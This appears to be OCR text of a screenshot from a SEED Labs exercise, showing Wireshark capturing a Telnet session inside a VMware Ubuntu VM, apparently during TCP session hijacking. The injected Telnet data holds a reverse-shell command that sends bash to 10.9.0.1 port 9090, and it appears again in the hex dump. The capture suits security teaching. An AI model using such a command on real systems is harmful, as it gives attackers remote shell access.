 SEED-Ubuntu20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu
SEED
Windows XP Ho
SEED-Ubuntu20
共享的虚拟机
SEED-Ubuntu20.04
Activities Wireshark Jul 11 18:13
[SEED Labs] Capturing from br-d851ef7c80cf
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
294 2021-07-11 18:0… 10.9.0.7 10.9.0.6 TELNET 87 Telnet Data ...
295 2021-07-11 18:0… 10.9.0.6 10.9.0.7 TCP 66 52478 → 23 [ACK] Seq=838227685 Ack=1251366785 Win=64128 Len=0…
296 2021-07-11 18:1… 02:42:23:7e:26:eb Broadcast ARP 42 Who has 10.9.0.7? Tell 10.9.0.1
297 2021-07-11 18:1… 02:42:0a:09:00:07 02:42:23:7e:26:eb ARP 42 10.9.0.7 is at 02:42:0a:09:00:07
298 2021-07-11 18:1… 10.9.0.6 10.9.0.7 TELNET 103 Telnet Data ...
299 2021-07-11 18:1… 10.9.0.7 10.9.0.6 TCP 66 23 → 52478 [ACK] Seq=1251366785 Ack=838227734 Win=65152 Len=0…
300 2021-07-11 18:1… 10.9.0.7 10.9.0.1 TCP 74 50070 → 9090 [SYN] Seq=1356573409 Win=64240 Len=0 MSS=1460 SA…
301 2021-07-11 18:1… 02:42:23:7e:26:eb Broadcast ARP 42 Who has 10.9.0.7? Tell 10.9.0.1
302 2021-07-11 18:1… 02:42:0a:09:00:07 02:42:23:7e:26:eb ARP 42 10.9.0.7 is at 02:42:0a:09:00:07
303 2021-07-11 18:1… 10.9.0.1 10.9.0.7 TCP 54 9090 → 50070 [RST, ACK] Seq=0 Ack=1356573410 Win=0 Len=0
304 2021-07-11 18:1… 10.9.0.7 10.9.0.6 TELNET 223 Telnet Data ...
Window size value: 8192
[Calculated window size: 1048576]
[Window size scaling factor: 128]
Checksum: 0x8987 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
[SEQ/ACK analysis]
[Timestamps]
TCP payload (49 bytes)
Telnet
Data: /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1\r\n
0000 02 42 0a 09 00 07 02 42 23 7e 26 eb 08 00 45 00 ·B·····B #~&···E·
0010 00 59 00 01 00 00 40 06 66 80 0a 09 00 06 0a 09 ·Y····@· f·······
0020 00 07 cc fe 00 17 31 f6 56 e5 4a 96 57 81 50 10 ······1· V·J·W·P·
0030 20 00 89 87 00 00 2f 62 69 6e 2f 62 61 73 68 20 ·····/b in/bash
0040 2d 69 20 3e 20 2f 64 65 76 2f 74 63 70 2f 31 30 -i > /de v/tcp/10
0050 2e 39 2e 30 2e 31 2f 39 30 39 30 20 30 3c 26 31 .9.0.1/9 090 0<&1
0060 20 32 3e 26 31 0d 0a 2>&1··
Acknowledgment number (tcp.ack), 4 bytes Packets: 322 · Displayed: 322 (100.0%) Profile: Default
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
中
22:13
2021/7/11